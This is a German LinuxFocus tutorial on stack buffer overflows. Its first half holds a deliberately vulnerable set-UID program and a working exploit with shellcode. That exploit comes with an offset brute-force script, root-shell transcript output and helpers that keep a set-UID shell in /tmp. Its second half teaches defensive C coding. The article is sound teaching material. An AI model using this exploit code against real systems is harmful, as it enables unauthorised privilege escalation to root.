|
|
|
| Dieser Artikel ist verfübar in: English Castellano Deutsch Francais Nederlands Portugues Russian Turkce |
![[image of the authors]](../../common/images/FredCrisBCrisG.jpg)
von Frédéric Raynal, Christophe Blaess, Christophe Grenier Über den Autor: Christophe Blaess ist ein unabhängiger Raumfahrtingenieur. Er ist ein Linuxfan und arbeitet die meiste Zeit mit diesem System. Er koordiniert die Übersetzung der Man-pages, die vom Linux Dokumentationsprojekt veröffentlicht werden. Christophe Grenier ist Student im fünften Semester an der ESIEA, wo er auch als Systemadministrator arbeitet. Er hat eine Leidenschaft für Computersicherheit. Frédéric Raynal benutzt Linux seit vielen Jahren, weil es nicht verseucht ist mit Fetten, frei von künstlichen Hormonen und ohne BSE .... es enthält nur den Schweiß ehrlicher Leute und einige Tricks. Inhalt: |
![[article illustration]](../../common/images/illustration183.gif)
Zusammenfassung:
Ein Buffer Overflow (Überlauf eines Pufferspeichers) entsteht, wenn Daten über die Grenzen eines Speicherbereichs hinaus geschrieben werden. In diesem Artikel erzeugen wir einen echten Buffer Overflow in einem Programm. Wir zeigen, das der Buffer Overflow ein leicht auszunutzendes Sicherheitsloch darstellt und wie man es vermeidet. In diesem Artikel wird angenommen, daß du die beiden vorangegangenen Artikel gelesen hast:
In unserem vorangegangenen Artikel haben wir eine kleines Programm , ca 50 Bytes groß, geschrieben das eine Shell startete oder im Fehlerfall abbrach. Nun wird diese Programm in die Applikation, die wir angreifen möchten, eingefügt. Das macht man, indem die Rücksprungadresse einer Funktion überschrieben wird und durch die Adresse des Shellcodes ersetzt wird. Der Stack wird manipuliert, indem Daten über die Grenzen einer automatisch allokierten Stack-Variablen hinausgeschrieben werden (Buffer Overflow).
In dem folgenden Programm wird das erste Kommandozeilenargument
in eine Variable, die 500 Bytes lang ist, kopiert. Der Kopiervorgang
erfolgt ohne zu testen, ob die Daten größer als 500 Bytes sind.
Wir werden weiter unten sehen, daß man dieses Problem hätte vermeiden
können, wenn die Funktion strncpy() benutzt worden wäre.
/* vulnerable.c */
#include <string.h>
int main(int argc, char * argv [])
{
char buffer [500];
if (argc > 1)
strcpy(buffer, argv[1]);
return (0);
}
buffer ist eine automatische Variable. Der Speicherplatz von
500 Bytes wird auf dem Stack reserviert, sobald die Funktion main()
aufgerufen wird. Wenn wir das so verletzbare Programm mit
einem Kommandozeilenargument aufrufen, das länger als 500 Zeichen ist,
dann läuft der Speicherbereich über und schreibt ungültige Daten in den
Prozeßstack. Wie wir zuvor gesehen haben, enthält der Stack die
als nächstes auszuführende Adresse (genannt Rücksprungadresse).
Um dieses Sicherheitsloch auszunutzen, ist es genug die Rücksprungadresse
mit der Adresse unseres Shellcodes zu überschreiben. Der Shellcode
selbst wird einfach in der Variablen abgelegt.
Die richtige Speicheradresse unseres Shellcodes zu erhalten, ist
etwas trickreich. Wir müssen den Offset zwischen dem %esp
Register und dem oberen Ende des Stacks finden. Um eine kleine
Sicherheitszone zu erhalten und unsere Chancen zu verbessern,
füllen wir den Anfang des überschriebenen Speicherbereiches
mit der Assembleranweisung NOP. Es ist eine 1 Byte
Anweisung, die nichts macht. Es wird einfach zur nächsten Adresse
gesprungen. Wenn wir unsere Startadresse versehentlich
etwas zu weit vorne ansetzen, dann geht die CPU einfach von NOP
zu NOP, bis unser Shellcode erreicht ist und ausgeführt wird.

Um die Treffsicherheit noch weiter zu verbessern setzen wir
unseren Shellcode in die Mitte des überschriebenen Speicherbereiches.
Vorneweg stellen wir NOP Anweisungen und das Ende füllen
wir mit Sprunganweisungen auf, die auf den Anfang des Shellcodes
zeigen. Das Abbildung 1 zeigt das:
![[buffer]](../../common/images/article190/art_03_01.gif) |

Abbildung 2 beschreibt den Zustand des Stacks von
und nach dem Buffer Overflow. All die gespeicherten Register
(abgespeicherter %ebp, %eip, Argumente...)
werden mit einer neuen Rücksprungadresse überschrieben:
Der Anfangsadresse unseres Shellcodes.
 |
 |
|
|
|
Es gibt jedoch noch ein weiteres Problem, das mit der Ausrichtung
von Variablen im Stack zusammenhängt (variable alignment).
Die Adresse der Variablen ist länger als 1 Byte und wird daher
in mehreren Bytes abgespeichert. Damit kann die Ausrichtung
im Speicher unterschiedlich sein. Da unsere CPU 4 Byte Worte
benutzt, kann die Ausrichtung (alignment) 0, 1, 2 oder 3 Bytes sein
(siehe Teil 2 = article 183 über
Stackaufbau). In Abbildung 3, entsprechen die
grauen Teile den 4 Bytes der Adresse. Nur im ersten Fall, bei dem
die Variable komplett überschrieben wird, ist der Angriff erfolgreich.
Die anderen Versuche führen zu segmentation violation
oder illegal instruction Fehlern. Man kann das bei
einem beliebigen Programm nur empirisch herausfinden, aber mit den
heutigen Computern ist diese Art von Tests kein Problem.
![[align]](../../common/images/article190/align-en.png) |
Wir werden ein kleines Programm schreiben, das die anzugreifende Applikation startet und einen Buffer Overflow erzeugt. Dieses Programm hat verschiedene Optionen, um den Shellcode im Speicher zu positionieren. Diese Version geht auf Aleph Ones Artikel aus dem phrack Magazine 49 zurück und kann von Christophe Greniers Webseite heruntergeladen werden.
Wie schreiben die präparierten Daten in die
anzugreifende Applikation?
Normalerweise kann man einen Kommandozeilenparameter wie
den im oben vorgestellten vulnerable.c Programm oder
eine Umgebungsvariable benutzen. Die Daten können auch aus
einer Datei gelesen werden.
Das generic_exploit.c allokiert die richtige Buffergröße,
kopiert den Shellcode dorthin und füllt den Rest mit
NOP Anweisungen wie oben erklärt. Als nächstes wird die anzugreifende Applikation
mit execve() gestartet und ein Buffer Overflow erzeugt.
Das Lauch Programm generic_exploit
braucht die folgenden Parameter:
Größe der verletzbaren Variablen (der Wert sollte ein wenig größer sein,
um zu erreichen, daß die Rücksprungadresse auch überschrieben wird).
Außerdem Memory Offset und Ausrichtung (alignment).
Wir müssen weiterhin angeben, ob der Overflow über eine Umgebungsvariable
(var) oder über die Kommandozeile (novar) erfolgt.
Der Parameter force/noforce entscheidet, ob
die setuid()/setgid() Funktion aus dem Shellcode
heraus ausgeführt oder nicht.
/* generic_exploit.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/stat.h>
#define NOP 0x90
char shellcode[] =
"\xeb\x1f\x5e\x89\x76\xff\x31\xc0\x88\x46\xff\x89\x46\xff\xb0\x0b"
"\x89\xf3\x8d\x4e\xff\x8d\x56\xff\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff";
unsigned long get_sp(void)
{
__asm__("movl %esp,%eax");
}
#define A_BSIZE 1
#define A_OFFSET 2
#define A_ALIGN 3
#define A_VAR 4
#define A_FORCE 5
#define A_PROG2RUN 6
#define A_TARGET 7
#define A_ARG 8
int main(int argc, char *argv[])
{
char *buff, *ptr;
char **args;
long addr;
int offset, bsize;
int i,j,n;
struct stat stat_struct;
int align;
if(argc < A_ARG)
{
printf("USAGE: %s bsize offset align (var / novar)
(force/noforce) prog2run target param\n", argv[0]);
return -1;
}
if(stat(argv[A_TARGET],&stat_struct))
{
printf("\nCannot stat %s\n", argv[A_TARGET]);
return 1;
}
bsize = atoi(argv[A_BSIZE]);
offset = atoi(argv[A_OFFSET]);
align = atoi(argv[A_ALIGN]);
if(!(buff = malloc(bsize)))
{
printf("Can't allocate memory.\n");
exit(0);
}
addr = get_sp() + offset;
printf("bsize %d, offset %d\n", bsize, offset);
printf("Using address: 0lx%lx\n", addr);
for(i = 0; i < bsize; i+=4) *(long*)(&buff[i]+align) = addr;
for(i = 0; i < bsize/2; i++) buff[i] = NOP;
ptr = buff + ((bsize/2) - strlen(shellcode) - strlen(argv[4]));
if(strcmp(argv[A_FORCE],"force")==0)
{
if(S_ISUID&stat_struct.st_mode)
{
printf("uid %d\n", stat_struct.st_uid);
*(ptr++)= 0x31; /* xorl %eax,%eax */
*(ptr++)= 0xc0;
*(ptr++)= 0x31; /* xorl %ebx,%ebx */
*(ptr++)= 0xdb;
if(stat_struct.st_uid & 0xFF)
{
*(ptr++)= 0xb3; /* movb $0x??,%bl */
*(ptr++)= stat_struct.st_uid;
}
if(stat_struct.st_uid & 0xFF00)
{
*(ptr++)= 0xb7; /* movb $0x??,%bh */
*(ptr++)= stat_struct.st_uid;
}
*(ptr++)= 0xb0; /* movb $0x17,%al */
*(ptr++)= 0x17;
*(ptr++)= 0xcd; /* int $0x80 */
*(ptr++)= 0x80;
}
if(S_ISGID&stat_struct.st_mode)
{
printf("gid %d\n", stat_struct.st_gid);
*(ptr++)= 0x31; /* xorl %eax,%eax */
*(ptr++)= 0xc0;
*(ptr++)= 0x31; /* xorl %ebx,%ebx */
*(ptr++)= 0xdb;
if(stat_struct.st_gid & 0xFF)
{
*(ptr++)= 0xb3; /* movb $0x??,%bl */
*(ptr++)= stat_struct.st_gid;
}
if(stat_struct.st_gid & 0xFF00)
{
*(ptr++)= 0xb7; /* movb $0x??,%bh */
*(ptr++)= stat_struct.st_gid;
}
*(ptr++)= 0xb0; /* movb $0x2e,%al */
*(ptr++)= 0x2e;
*(ptr++)= 0xcd; /* int $0x80 */
*(ptr++)= 0x80;
}
}
/* Patch shellcode */
n=strlen(argv[A_PROG2RUN]);
shellcode[13] = shellcode[23] = n + 5;
shellcode[5] = shellcode[20] = n + 1;
shellcode[10] = n;
for(i = 0; i < strlen(shellcode); i++) *(ptr++) = shellcode[i];
/* Copy prog2run */
printf("Shellcode will start %s\n", argv[A_PROG2RUN]);
memcpy(ptr,argv[A_PROG2RUN],strlen(argv[A_PROG2RUN]));
buff[bsize - 1] = '\0';
args = (char**)malloc(sizeof(char*) * (argc - A_TARGET + 3));
j=0;
for(i = A_TARGET; i < argc; i++)
args[j++] = argv[i];
if(strcmp(argv[A_VAR],"novar")==0)
{
args[j++]=buff;
args[j++]=NULL;
return execve(args[0],args,NULL);
}
else
{
setenv(argv[A_VAR],buff,1);
args[j++]=NULL;
return execv(args[0],args);
}
}
Um unser vulnerable.c Programm anzugreifen, müssen wir
einen Speicherbereich belegen, der größer ist als die Länge der
Variablen im Programm. Wir nehmen 600 Bytes (die Variable ist 500 Bytes lang).
Wir finden den Offset zum Anfang des Stacks über einfache Tests.
Die Adresse, die mit der Anweisung addr = get_sp() + offset;
erzeugt wird, wird benutzt, um die Rücksprungadresse zu überschreiben.
Du wirst den richtigen Wert mit etwas Glück finden.
Die ganze Sache beruht auf der Annahme, daß das %esp
Register sich nicht zu stark zwischen dem am Anfang aufgerufenen und
dem am Ende gestarteten Prozeß ändern wird.
In der Praxis ist natürlich nichts wirklich sicher. Verschiedene
Ereignisse könnten den Zustand des Stacks von dem Zeitpunkt der
Berechnung bis zum eigentlichen Angriff verändern. Hier haben wir
es geschafft, einen Angriff mit einem Offset von -1900 Bytes zu
starten. Natürlich muß, damit die Sache Sinn macht, unser
vulnerable Programm ein Set-UID root Programm sein.
$ cc vulnerable.c -o vulnerable $ cc generic_exploit.c -o generic_exploit $ su Password: # chown root.root vulnerable # chmod u+s vulnerable # exit $ ls -l vulnerable -rws--x--x 1 root root 11732 Dec 5 15:50 vulnerable $ ./generic_exploit 600 -1900 0 novar noforce /bin/sh ./vulnerable bsize 600, offset -1900 Using address: 0lxbffffe54 Shellcode will start /bin/sh bash# id uid=1000(raynal) gid=100(users) euid=0(root) groups=100(users) bash# exit $ ./generic_exploit 600 -1900 0 novar force /bin/sh /tmp/vulnerable bsize 600, offset -1900 Using address: 0lxbffffe64 uid 0 Shellcode will start /bin/sh bash# id uid=0(root) gid=100(users) groups=100(users) bash# exitIm ersten Fall (
noforce) ändert sich unser UID nicht.
Nichtsdestotrotz haben wir eine neue euid, die uns
alle Rechte gibt, die wir brauchen. Daher, selbst wenn vi
während des Editierens der /etc/passwd sagt "read only",
kann man das Schreiben der Änderungen mit w! erzwingen :)
Der Parameter force kann jedoch benutzt werden, um
gleich zu Anfang uid=euid=0 zu haben.
Um automatisch geeignete Offsets Werte zu erhalten, kann man folgendes kleines Shellscript benutzen:
#! /bin/sh
# find_exploit.sh
BUFFER=600
OFFSET=$BUFFER
OFFSET_MAX=2000
while [ $OFFSET -lt $OFFSET_MAX ] ; do
echo "Offset = $OFFSET"
./generic_exploit $BUFFER $OFFSET 0 novar force /bin/sh ./vulnerable
OFFSET=$(($OFFSET + 4))
done
Unser Angriff hat bisher die möglichen alignment Probleme nicht berücksichtigt
. Daher ist es möglich das dieses Beispiel so bei dir nicht funktioniert.
Es gibt jedoch nur 4 Möglichkeiten für den alignment Parameter
m: 0, 1, 2 oder 3. Einige Systeme lassen nur das Schreiben in
ganze Speicherworte zu. Bei Linux gilt diese Einschränkung jedoch
nicht.
Leider ist die von unserem Shellcode gestartete Shell manchmal nicht nutzbar, da sie sich selbst beendet oder stirbt, sobald man eine Taste drückt. Wir benutzen ein weiteres Programm, um die Privilegien, die wir so mühsam erworben haben auch zu behalten:
/* set_run_shell.c */
#include <unistd.h>
#include <sys/stat.h>
int main()
{
chown ("/tmp/run_shell", geteuid(), getegid());
chmod ("/tmp/run_shell", 06755);
return 0;
}
Da unser Programm nur eine Aufgabe gleichzeitig ausführen kann,
transferrieren wir die Privilegien, die wir mit dem run_shell
Programm erworben haben mit Hilfe des set_run_shell Programmes.
Damit erhalten wir eine stabile Shell.
/* run_shell.c */
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/stat.h>
int main()
{
setuid(geteuid());
setgid(getegid());
execl("/tmp/shell","shell","-i",0);
exit (0);
}
Die Option -i steht für interactive und
startet eine Shell in der wir etwas eingeben können.
Warum starten wir nicht immer eine solche Shell? Das s-bit
ist nicht für jede Shell verfügbar. Neuere Versionen überprüfen, ob die
uid identisch mit der euid ist und das gleiche gilt für die gid
und die egid. bash2 und tcsh enthalten diesen
Abwehrmechanismus, aber weder bash, noch ash
haben ihn. Dieser Mechanismus muß weiter verfeinert werden, wenn
die Platten-Partition, auf der sich run_shell befindet,
hier /tmp, mit nosuid oder noexec
gemountet worden ist.
Bisher haben wir gezeigt, wie man einen Buffer Overflow in einem verletzbaren Programm erzeugt. Jetzt werden wir zeigen, wie man solche Sicherheitslöcher beim Programmieren vermeiden kann.
Die erste Regel ist, daß man den Index eines Arrays immer überprüft. Eine ungeschickt programmierte Schleife wie :
for (i = 0; i <= n; i ++) {
table [i] = ...
enthält einen Fehler, da das <= in der Abfrage statt
< benutzt wird. Damit wird über das Ende des Arrays
hinaus auf den Speicher zugegriffen. Nicht so einfach ist das
bei herunterzählenden Schleifen zu sehen.
Abgesehen von dem Trivialfall for(i=0; i<n ; i++)
sollte man seinen Algorithmus immer genau überprüfen, speziell, wenn
der Index noch in der Schleife verändert wird.
Das gleiche Problem findet man bei Strings. Bedenke, daß immer ein Byte mehr gebraucht wird für das abschließende Nullzeichen. Eines der häufigsten Anfängerprobleme ist das Vergessen dieses abschließenden '\0' Zeichens. So ein Fehler ist außerdem schwer zu diagnostizieren, da die Ausrichtung vom Compiler abhängt und das Programm oft einwandfrei laufen kann.
Unterschätze Array Index Variablen nicht bezüglich ihres Sicherheitsproblemes. Nur ein Byte zu viel (siehe Phrack Ausgabe 55) ist genug, um ein Sicherheitsloch zu erzeugen.
#define BUFFER_SIZE 128
void foo(void) {
char buffer[BUFFER_SIZE+1];
/* end of string */
buffer[BUFFER_SIZE] = '\0';
for (i = 0; i<BUFFER_SIZE; i++)
buffer[i] = ...
}
strcpy(3) Funktion
einen String bis sie ein Null Byte findet. Das kann in einigen Fällen
gefährlich sein. Der folgende Code enthält so ein Sicherheitsloch:
#define LG_IDENT 128
int fonction (const char * name)
{
char identity [LG_IDENT];
strcpy (identity, name);
...
}
Funktionen, die die Länge des kopierten Codes über einen Parmameter
begrenzen, vermeiden das Problem. Diese Funktionen haben ein `n'
in der Mitte ihres Namens. strncpy(3) ist z.B ein Ersatz für
strcpy(3), strncat(3) für strcat(3)
und strnlen(3) für strlen(3)...
Man muß jedoch vorsichtig sein, da diese Funktionen im Fehlerfall einen sogenannten Eckeneffekt haben. Wenn der Quellstring kürzer als die Zielvariable ist, dann wird das Null Byte mitkopiert und der String in der Zielvariablen ist sauber terminiert. Das ist nicht der Fall, wenn der String zu lang war. In diesem Fall muß man das Null Byte zusätzlich einfügen. Damit sieht unser Code von oben so aus:
#define LG_IDENT 128
int fonction (const char * name)
{
char identity [LG_IDENT+1];
strncpy (identity, name, LG_IDENT);
identity [LG_IDENT] = '\0';
...
}
Das gleiche gilt natürlich für Funktionen, die Zeichen breiter als 8 Bit
verändern, wie z.B wcscpy(3). Hier sollte man
wcsncpy(3) benutzen und wcsncat(3) statt
wcscat(3). Sicher,
das Programm wird größer, aber die Sicherheit verbessert sich auch.
Wie bei strncpy sollte man auch das Null Byte nicht bei
strncat(3) vergessen. strcat(buffer1, buffer2);
wird immer durch strncat(buffer1,buffer2, sizeof(buffer1)-1);
ersetzt. Damit stimmt die Länge.
Mit sprintf() kopiert man formatierte Daten in einen
String. Auch diese Funktion gibt es als 'n'-Funktion: snprintf().
Die Funktion gibt die Anzahl der in die Variable geschriebenen Zeichen
zurück (ohne das `\0' Zeichen zu zählen). Testet man diesen
Rüchgabewert, so kann man sehen, ob alles korrekt geschrieben wurde:
if (snprintf(dst, sizeof(dst) - 1, "%s", src) > sizeof(dst) - 1) {
/* Overflow */
...
}
Offensichtlich ist diese Abfrage nichts wert, da der Benutzer schon die Kontrolle über den Stack hat. Solch ein Sicherheitsloch in BIND (Berkeley Internet Name Daemon) wurde von vielen Crackern ausgenutzt:
struct hosten *hp; unsigned long address; ... /* copy of an address */ memcpy(&address, hp->h_addr_list[0], hp->h_length); ...Das sollte immer 4 Bytes kopieren, aber wenn man
hp->h_length
ändert, dann kann man den Stack modifizieren. Entsprechend ist es
zwingend nötig, die Länge vorher zu testen:
struct hosten *hp;
unsigned long address;
...
/* test */
if (hp->h_length > sizeof(address))
return 0;
/* copy of an address */
memcpy(&address, hp->h_addr_list[0], hp->h_length);
...
In einigen Fällen ist es nicht möglich, einfach so abzubrechen
oder Daten abzuschneiden (host Name URL...). Dann müssen die
Abfragen früher, bei der Eingabe, erfolgen.
Das betrifft vor allem Stringeingaberoutinen.
Niemals sollte man gets(char *array) benutzen
(Anmerkung des Autors: Diese Funktion sollte durch den Linker
verboten werden!). Eine heimtückische Falle liegt in scanf():
scanf ("%s", string)
Das ist genauso gefährlich wie gets(char *array)
aber es ist nicht so offensichtlich. Die Funktionen aus
der scanf() Familie haben jedoch einen Mechanismus,
um die Länge zu kontrollieren:
char buffer[256];
scanf("%255s", buffer);
Diese Art der Formatierung limitiert die Anzahl der Zeichen, die in
buffer kopiert werden, auf 255. Eine Falle besteht jedoch darin,
daß scanf() Daten, die es nicht annimmt, im Eingabestream
läßt.
C++ hat das gleiche Problem wie die Eingabefunktionen von C.
char buffer[500]; cin>>buffer;Wie man sehen kann, gibt es keine Längentests. Wir sind in der gleichen Situation, wie bei
gets(char *array).
Die C++ ios::width() Funktion kann das Problem lösen, indem sie
die Anzahl der gelesenen Zeichen begrenzt.
Die richtige Lösung für unser scanf() Problem ist,
zuerst die Länge zu begrenzen und dann die Zeichenkette mit
sscanf() zu lesen. Das gilt für alle Probleme dieser Art.
Wir benutzen also erst fgets(char *array, int size, FILE stream)
und begrenzen damit die Länge. Als nächstes formatieren wir
die Daten mit sscanf().
Im ersten Schritt kann man sogar noch mehr machen, wie z.B fgets
innerhalb einer Schleife einen ausreichend großen Speicherbereich
allokieren zu lassen. Die Gnu Funktion getline() macht das
bereits für dich. Man kann die Daten auch noch validieren mit
Funktionen wie isalnum(), isprint(), etc.
Die Funktion strspn() ist ein guter Filter.
Das Programm wird nur wenig langsamer, ist jedoch vor illegalen Daten
geschützt.
Direkte Dateneingabe ist nicht der einzige Punkt für einen Anriff. Es gibt noch Daten, die je nach Programm, über das Netzwerk oder aus einer Datei kommen können. Hier gelten die gleichen Regeln.
Sehr oft benutzen die Buffer Overflow Angriffe etwas anderes:
Umgebungsvariablen. Man darf nicht vergessen das ein Benutzer die
Möglichkeit hat, die Prozeßumgebung völlig zu verändern.
Die Konvention, daß Umgebungsvariablen immer die Form
"NAME=VALUE" haben, muß nicht stimmen. Die
Routine getenv() erfordert einige Vorsicht.
Erst die Ausgabe von getenv() mit
fgets(char *array, int size, FILE stream)
lesen, validieren, und dann die Daten benutzen!
Filter benutzt man so, daß alles, was nicht explizit erlaubt ist, verboten wird:
#define GOOD "abcdefghijklmnopqrstuvwxyz\
BCDEFGHIJKLMNOPQRSTUVWXYZ\
1234567890_"
char *my_getenv(char *var) {
char *data, *ptr
/* Getting the data */
data = getenv(var);
/* Filtering
Rem : obviously the replacement character must be
in the list of the allowed ones !!!
*/
for (ptr = data; *(ptr += strspn(ptr, GOOD));)
*ptr = '_';
return data;
}
Die Funktion strspn() macht es uns einfach:
Sie sucht nach dem ersten Zeichen, das nicht in der Kette GOOD enthalten
ist. Zurückgegeben wird die Länge des Strings bis zum nicht erwarteten
Zeichen. Man sollte die Logik niemals umdrehen. Immer gegen einen
Zeichensatz mit den erwarteten Zeichen testen und niemals nur
die gefährlichen Zeichen rauslöschen.
Ein Buffer Overflow beruht darauf, daß der Stack überschrieben wird. Auf dem Stack liegen die automatischen Daten. Eine Möglichkeit das Problem zu verschieben, ist einfach dynamische Variablen zu benutzen, die physikalisch auf der heap liegen. Dazu ersetzt man
#define LG_STRING 128
int fonction (...)
{
char array [LG_STRING];
...
return (result);
}
mit :
#define LG_STRING 128
int fonction (...)
{
char *string = NULL;
if ((string = malloc (LG_STRING)) == NULL)
return (-1);
memset(string,'\0',LG_STRING);
[...]
free (string);
return (result);
}
Diese Zeilen vergrößern den Code und bergen das Risiko
von Memory Leaks. Aber der Vorteil ist das jetzt beliebige Längen
zulässig sind. Noch ein Wort der Warnung: alloca()
ist verwandt mit malloc, legt die Daten aber auf den Stack.
Damit entstehen die gleichen Probleme wie bei automatischen Variablen.
Die Initialisierung des Speichers mit memset() vermeidet
einige Probleme mit nicht initialisierten Variablen. Jedoch
korrigiert es nie ein Buffer Overflow Problem.
Die unter euch, die die malloc Lösung weiter verfolgen wollen,
können einen Artikel über Heap Overflow in w00w00 lesen.
Zum Abschluß möchten wir noch sagen, daß es in einigen Fällen möglich
ist Sicherheitslöcher temporär zu stopfen, indem man einfach ein
static
vor die Variable schreibt. Der Compiler allokiert diese Variablen in einem
Segment, das weit vom Stack entfernt ist. Es wird unmöglich, eine Shell
damit zu starten, aber man kann trotzdem Daten manipulieren oder das Programm
zum Abstürzen bringen und das wiederum kann für einen DoS (Denial of Service)
Angriff nützlich sein.
Natürlich funktioniert das nicht, wenn eine Funktion rekursiv aufgerufen wird.
Diese "Medizin" sollte man als erste Hilfe betrachten und benutzen bis
eine richtige Lösung vorhanden ist.
|
|
Der LinuxFocus Redaktion schreiben
© Frédéric Raynal, Christophe Blaess, Christophe Grenier, FDL LinuxFocus.org Einen Fehler melden oder einen Kommentar an LinuxFocus schicken |
Autoren und Übersetzer:
|
2001-05-01, generated by lfparser version 2.13